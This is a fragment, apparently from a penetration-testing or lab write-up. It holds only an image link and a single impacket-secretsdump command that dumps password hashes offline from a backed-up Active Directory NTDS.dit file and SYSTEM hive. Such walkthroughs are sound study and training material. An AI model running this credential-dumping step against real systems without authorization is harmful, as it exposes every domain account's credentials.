 impacket-secretsdump -ntds ntds.dit.bak -system system.bak LOCAL